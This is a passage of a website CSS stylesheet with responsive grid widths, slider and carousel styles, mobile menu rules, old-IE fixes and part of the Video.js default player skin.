	.pure-u-xs-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-xs-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-xs-3-4,
	.pure-u-xs-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-xs-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-xs-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-xs-5-6,
	.pure-u-xs-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-xs-7-8,
	.pure-u-xs-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-xs-11-12,
	.pure-u-xs-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-xs-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-5-5,
	.pure-u-xs-24-24 {
		width: 100%
	}
	.hidden-xs,
	.visible-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-1-2,
	.pure-u-sm-1-3,
	.pure-u-sm-2-3,
	.pure-u-sm-1-4,
	.pure-u-sm-3-4,
	.pure-u-sm-1-5,
	.pure-u-sm-2-5,
	.pure-u-sm-3-5,
	.pure-u-sm-4-5,
	.pure-u-sm-5-5,
	.pure-u-sm-1-6,
	.pure-u-sm-5-6,
	.pure-u-sm-1-8,
	.pure-u-sm-3-8,
	.pure-u-sm-5-8,
	.pure-u-sm-7-8,
	.pure-u-sm-1-12,
	.pure-u-sm-5-12,
	.pure-u-sm-7-12,
	.pure-u-sm-11-12,
	.pure-u-sm-1-24,
	.pure-u-sm-2-24,
	.pure-u-sm-3-24,
	.pure-u-sm-4-24,
	.pure-u-sm-5-24,
	.pure-u-sm-6-24,
	.pure-u-sm-7-24,
	.pure-u-sm-8-24,
	.pure-u-sm-9-24,
	.pure-u-sm-10-24,
	.pure-u-sm-11-24,
	.pure-u-sm-12-24,
	.pure-u-sm-13-24,
	.pure-u-sm-14-24,
	.pure-u-sm-15-24,
	.pure-u-sm-16-24,
	.pure-u-sm-17-24,
	.pure-u-sm-18-24,
	.pure-u-sm-19-24,
	.pure-u-sm-20-24,
	.pure-u-sm-21-24,
	.pure-u-sm-22-24,
	.pure-u-sm-23-24,
	.pure-u-sm-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-sm-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-sm-1-12,
	.pure-u-sm-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-sm-1-8,
	.pure-u-sm-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-sm-1-6,
	.pure-u-sm-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-sm-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-sm-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-sm-1-4,
	.pure-u-sm-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-sm-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-sm-1-3,
	.pure-u-sm-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-sm-3-8,
	.pure-u-sm-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-sm-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-sm-5-12,
	.pure-u-sm-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-sm-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-sm-1-2,
	.pure-u-sm-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-sm-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-sm-7-12,
	.pure-u-sm-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-sm-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-sm-5-8,
	.pure-u-sm-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-sm-2-3,
	.pure-u-sm-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-sm-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-sm-3-4,
	.pure-u-sm-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-sm-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-sm-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-sm-5-6,
	.pure-u-sm-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-sm-7-8,
	.pure-u-sm-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-sm-11-12,
	.pure-u-sm-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-sm-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-5-5,
	.pure-u-sm-24-24 {
		width: 100%
	}
	.visible-xs,
	.hidden-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-1-2,
	.pure-u-md-1-3,
	.pure-u-md-2-3,
	.pure-u-md-1-4,
	.pure-u-md-3-4,
	.pure-u-md-1-5,
	.pure-u-md-2-5,
	.pure-u-md-3-5,
	.pure-u-md-4-5,
	.pure-u-md-5-5,
	.pure-u-md-1-6,
	.pure-u-md-5-6,
	.pure-u-md-1-8,
	.pure-u-md-3-8,
	.pure-u-md-5-8,
	.pure-u-md-7-8,
	.pure-u-md-1-12,
	.pure-u-md-5-12,
	.pure-u-md-7-12,
	.pure-u-md-11-12,
	.pure-u-md-1-24,
	.pure-u-md-2-24,
	.pure-u-md-3-24,
	.pure-u-md-4-24,
	.pure-u-md-5-24,
	.pure-u-md-6-24,
	.pure-u-md-7-24,
	.pure-u-md-8-24,
	.pure-u-md-9-24,
	.pure-u-md-10-24,
	.pure-u-md-11-24,
	.pure-u-md-12-24,
	.pure-u-md-13-24,
	.pure-u-md-14-24,
	.pure-u-md-15-24,
	.pure-u-md-16-24,
	.pure-u-md-17-24,
	.pure-u-md-18-24,
	.pure-u-md-19-24,
	.pure-u-md-20-24,
	.pure-u-md-21-24,
	.pure-u-md-22-24,
	.pure-u-md-23-24,
	.pure-u-md-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-md-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-md-1-12,
	.pure-u-md-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-md-1-8,
	.pure-u-md-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-md-1-6,
	.pure-u-md-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-md-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-md-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-md-1-4,
	.pure-u-md-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-md-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-md-1-3,
	.pure-u-md-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-md-3-8,
	.pure-u-md-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-md-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-md-5-12,
	.pure-u-md-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-md-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-md-1-2,
	.pure-u-md-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-md-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-md-7-12,
	.pure-u-md-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-md-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-md-5-8,
	.pure-u-md-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-md-2-3,
	.pure-u-md-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-md-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-md-3-4,
	.pure-u-md-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-md-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-md-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-md-5-6,
	.pure-u-md-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-md-7-8,
	.pure-u-md-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-md-11-12,
	.pure-u-md-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-md-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-5-5,
	.pure-u-md-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.hidden-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 1200px) {
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-1-2,
	.pure-u-lg-1-3,
	.pure-u-lg-2-3,
	.pure-u-lg-1-4,
	.pure-u-lg-3-4,
	.pure-u-lg-1-5,
	.pure-u-lg-2-5,
	.pure-u-lg-3-5,
	.pure-u-lg-4-5,
	.pure-u-lg-5-5,
	.pure-u-lg-1-6,
	.pure-u-lg-5-6,
	.pure-u-lg-1-8,
	.pure-u-lg-3-8,
	.pure-u-lg-5-8,
	.pure-u-lg-7-8,
	.pure-u-lg-1-12,
	.pure-u-lg-5-12,
	.pure-u-lg-7-12,
	.pure-u-lg-11-12,
	.pure-u-lg-1-24,
	.pure-u-lg-2-24,
	.pure-u-lg-3-24,
	.pure-u-lg-4-24,
	.pure-u-lg-5-24,
	.pure-u-lg-6-24,
	.pure-u-lg-7-24,
	.pure-u-lg-8-24,
	.pure-u-lg-9-24,
	.pure-u-lg-10-24,
	.pure-u-lg-11-24,
	.pure-u-lg-12-24,
	.pure-u-lg-13-24,
	.pure-u-lg-14-24,
	.pure-u-lg-15-24,
	.pure-u-lg-16-24,
	.pure-u-lg-17-24,
	.pure-u-lg-18-24,
	.pure-u-lg-19-24,
	.pure-u-lg-20-24,
	.pure-u-lg-21-24,
	.pure-u-lg-22-24,
	.pure-u-lg-23-24,
	.pure-u-lg-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-lg-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-lg-1-12,
	.pure-u-lg-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-lg-1-8,
	.pure-u-lg-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-lg-1-6,
	.pure-u-lg-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-lg-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-lg-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-lg-1-4,
	.pure-u-lg-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-lg-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-lg-1-3,
	.pure-u-lg-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-lg-3-8,
	.pure-u-lg-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-lg-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-lg-5-12,
	.pure-u-lg-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-lg-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-lg-1-2,
	.pure-u-lg-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-lg-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-lg-7-12,
	.pure-u-lg-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-lg-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-lg-5-8,
	.pure-u-lg-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-lg-2-3,
	.pure-u-lg-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-lg-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-lg-3-4,
	.pure-u-lg-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-lg-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-lg-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-lg-5-6,
	.pure-u-lg-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-lg-7-8,
	.pure-u-lg-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-lg-11-12,
	.pure-u-lg-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-lg-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-5-5,
	.pure-u-lg-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.visible-md,
	.hidden-lg {
		display: none
	}
}

@-ms-viewport {
	width: device-width
}

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1
}

.bx-wrapper img {
	max-width: 100%;
	display: block
}

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border: 5px solid #fff;
	left: -5px;
	background: #fff;
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0)
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%
}

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 10
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none
}

.bx-wrapper .bx-controls-auto {
	text-align: center
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px
}

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666 \9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px
}

.bxslider p {
	word-break: break-word;
	white-space: normal;
	width: 40%
}

#sliderWarp {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin: 10px 0
}

#slider {
	position: relative;
	overflow: hidden;
	width: 100%
}

#slider ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	-webkit-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-moz-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-ms-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-o-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1)
}

#slider li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

#slider .slider-arrow {
	position: absolute;
	display: block;
	margin-bottom: -20px;
	padding: 20px
}

#slider .slider-arrow--right {
	bottom: 50%;
	right: 30px
}

#slider .slider-arrow--left {
	bottom: 50%;
	left: 30px
}

#slider .slider-nav {
	position: absolute;
	bottom: 30px;
	left: 10px
}

#slider .slider-nav__item {
	width: 16px;
	height: 16px;
	float: left;
	clear: none;
	display: block;
	margin: 0 3px;
	background: #fff;
	-moz-border-radius: 50% / 50%;
	-webkit-border-radius: 50% 50%;
	border-radius: 50% / 50%;
	opacity: 0.7;
	filter: alpha(opacity=70)
}

#slider .slider-nav__item:hover {
	background: #ccc
}

#slider .slider-nav__item--current {
	background: #ccc
}

#slider p {
	margin: 0;
	text-align: left;
	font-size: 1em;
	color: #fff;
	padding: 15px 35px;
	position: absolute;
	right: 10px;
	bottom: 10px;
	width: auto;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal;
	background: #000;
	background: rgba(0, 0, 0, 0.7)
}

#slider span {
	font-size: 2em;
	color: #f6ff00;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal
}

@media (max-width: 980px) {
	#slider .slider-nav__item {
		width: 12px;
		height: 12px
	}
	#slider p {
		font-size: 0.9em;
		padding: 10px 20px
	}
	#slider span {
		font-size: 1.7em
	}
}

.caroussel {
	position: relative;
	overflow: hidden;
	width: 100%;
	max-height: 330px
}

.caroussel ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d
}

.caroussel li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

.menu-link {
	display: none;
	top: 10px;
	right: 10px;
	background: #000;
	font-size: 10px;
	z-index: 10;
	width: 2em;
	height: auto;
	padding: 2.2em 1.6em;
	opacity: 0.5;
	filter: alpha(opacity=50)
}

.menu-link:hover,
.menu-link:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.menu-link span {
	position: relative;
	display: block
}

.menu-link span,
.menu-link span:before,
.menu-link span:after {
	background-color: #fff;
	width: 100%;
	height: 0.2em
}

.menu-link span:before,
.menu-link span:after {
	position: absolute;
	margin-top: -0.6em;
	content: " "
}

.menu-link span:after {
	margin-top: 0.6em
}

.top-link {
	display: none;
	bottom: 10px;
	left: 10px;
	background: #000;
	z-index: 10;
	padding: 10px;
	text-align: center;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 14px;
	font-weight: bold;
	letter-spacing: normal;
	color: #fff
}

.top-link:hover {
	color: #fff;
	text-decoration: underline
}

@media (max-width: 991px) {
	.menu-link {
		position: fixed;
		display: block
	}
	.top-link {
		position: fixed;
		display: block
	}
}

.ie7 .visible-xs,
.ie7 .visible-sm,
.ie7 .visible-md,
.ie7 .hidden-lg,
.ie8 .visible-xs,
.ie8 .visible-sm,
.ie8 .visible-md,
.ie8 .hidden-lg {
	display: none
}

.ie7 body,
.ie8 body {
	overflow-x: scroll
}

.ie7 .container,
.ie8 .container {
	width: 1180px
}

.ie7 .container-header,
.ie8 .container-header {
	width: 844px
}


/*!
Video.js Default Styles (http://videojs.com)
Version 4.6.1
Create your own skin at http://designer.videojs.com
*/

.vjs-default-skin {
	color: #cccccc
}

@font-face {
	font-family: 'VideoJS';
	src: url("fonts/vjs.eot");
	src: url("fonts/vjs.eot?#iefix") format("embedded-opentype"), url("fonts/vjs.woff") format("woff"), url("fonts/vjs.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}

.vjs-default-skin .vjs-slider {
	outline: 0;
	position: relative;
	cursor: pointer;
	padding: 0;
	background-color: #333333;
	background-color: rgba(51, 51, 51, 0.9)
}

.vjs-default-skin .vjs-slider:focus {
	-webkit-box-shadow: 0 0 2em #ffffff;
	-moz-box-shadow: 0 0 2em #ffffff;
	box-shadow: 0 0 2em #ffffff
}

.vjs-default-skin .vjs-slider-handle {
	position: absolute;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-slider-handle:before {
	content: "\e009";
	font-family: VideoJS;
	font-size: 1em;
	line-height: 1;
	text-align: center;
	text-shadow: 0em 0em 1em #fff;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.vjs-default-skin .vjs-control-bar {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 3.0em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7)
}

.vjs-default-skin.vjs-has-started .vjs-control-bar {
	display: block;
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0.1s, opacity 0.1s;
	-moz-transition: visibility 0.1s, opacity 0.1s;
	-o-transition: visibility 0.1s, opacity 0.1s;
	transition: visibility 0.1s, opacity 0.1s
}

.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
	display: block;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: visibility 1s, opacity 1s;
	-moz-transition: visibility 1s, opacity 1s;
	-o-transition: visibility 1s, opacity 1s;
	transition: visibility 1s, opacity 1s
}

.vjs-default-skin.vjs-controls-disabled .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-error .vjs-control-bar {
	display: none
}

@media \0screen {
	.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before {
		content: ""
	}
}

.vjs-default-skin .vjs-control {
	outline: none;
	position: relative;
	float: left;
	text-align: center;
	margin: 0;
	padding: 0;
	height: 3.0em;
	width: 4em
}

.vjs-default-skin .vjs-control:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-control:focus:before,
.vjs-default-skin .vjs-control:hover:before {
	text-shadow: 0em 0em 1em #ffffff
}

.vjs-default-skin .vjs-control-text {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.vjs-default-skin .vjs-play-control {
	width: 5em;
	cursor: pointer
}

.vjs-default-skin .vjs-play-control:before {
	content: "\e001"
}

.vjs-default-skin.vjs-playing .vjs-play-control:before {
	content: "\e002"
}

.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value {
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content {
	width: 4em;
	left: -2em;
	list-style: none
}

.vjs-default-skin .vjs-mute-control,
.vjs-default-skin .vjs-volume-menu-button {
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-mute-control:before,
.vjs-default-skin .vjs-volume-menu-button:before {
	content: "\e006"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before {
	content: "\e003"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before {
	content: "\e004"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before {
	content: "\e005"
}

.vjs-default-skin .vjs-volume-control {
	width: 5em;
	float: right
}

.vjs-default-skin .vjs-volume-bar {
	width: 5em;
	height: 0.6em;
	margin: 1.1em auto 0
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu-content {
	height: 2.9em
}

.vjs-default-skin .vjs-volume-level {
	position: absolute;
	top: 0;
	left: 0;
	height: 0.5em;
	width: 100%;
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-volume-bar .vjs-volume-handle {
	width: 0.5em;
	height: 0.5em;
	left: 4.5em
}

.vjs-default-skin .vjs-volume-handle:before {
	font-size: 0.9em;
	top: -0.2em;
	left: -0.2em;
	width: 1em;
	height: 1em
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content {
	width: 6em;
	left: -4em
}

.vjs-default-skin .vjs-progress-control {
	position: absolute;
	left: 0;
	right: 0;
	width: auto;
	font-size: 0.3em;
	height: 1em;
	top: -1em;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin:hover .vjs-progress-control {
	font-size: .9em;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s
}

.vjs-default-skin .vjs-progress-holder {
	height: 100%
}

.vjs-default-skin .vjs-progress-holder .vjs-play-progress,
.vjs-default-skin .vjs-progress-holder .vjs-load-progress {
	position: absolute;
	display: block;
	height: 100%;
	margin: 0;
	padding: 0;
	width: 0;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-play-progress {
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-load-progress {
	background: #646464;
	background: rgba(255, 255, 255, 0.4)
}

.vjs-default-skin .vjs-seek-handle {
	width: 1.5em;
	height: 100%
}

.vjs-default-skin .vjs-seek-handle:before {
	padding-top: 0.1em
}

.vjs-default-skin.vjs-live .vjs-time-controls,
.vjs-default-skin.vjs-live .vjs-time-divider,
.vjs-default-skin.vjs-live .vjs-progress-control {
	display: none
}

.vjs-default-skin.vjs-live .vjs-live-display {
	display: block
}

.vjs-default-skin .vjs-live-display {
	display: none;
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-time-controls {
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-current-time {
	float: left
}

.vjs-default-skin .vjs-duration {
	float: left
}

.vjs-default-skin .vjs-remaining-time {
	display: none;
	float: left
}

.vjs-time-divider {
	float: left;
	line-height: 3em
}

.vjs-default-skin .vjs-fullscreen-control {
	width: 3.8em;
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-fullscreen-control:before {
	content: "\e000"
}

.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before {
	content: "\e00b"
}

.vjs-default-skin .vjs-big-play-button {
	left: 0.5em;
	top: 0.5em;
	font-size: 3em;
	display: block;
	z-index: 2;
	position: absolute;
	width: 4em;
	height: 2.6em;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	opacity: 1;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	border: 0.1em solid #3b4249;
	-webkit-border-radius: 0.8em;
	-moz-border-radius: 0.8em;
	border-radius: 0.8em;
	-webkit-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-moz-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button {
	left: 50%;
	margin-left: -2.1em;
	top: 50%;
	margin-top: -1.4000000000000001em
}

.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-has-started .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button {
	display: none
}

.vjs-default-skin:hover .vjs-big-play-button,
.vjs-default-skin .vjs-big-play-button:focus {
	outline: 0;
	border-color: #fff;
	background-color: #505050;
	background-color: rgba(50, 50, 50, 0.75);
	-webkit-box-shadow: 0 0 3em #ffffff;
	-moz-box-shadow: 0 0 3em #ffffff;
	box-shadow: 0 0 3em #ffffff;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s
}

.vjs-default-skin .vjs-big-play-button:before {
	content: "\e001";
	font-family: VideoJS;
	line-height: 2.6em;
	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-big-play-button {
	display: none
}

.vjs-error-display {
	display: none
}

.vjs-error .vjs-error-display {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-error-display:before {
	content: 'X';
	font-family: Arial;
	font-size: 4em;
	color: #666666;
	line-height: 1;
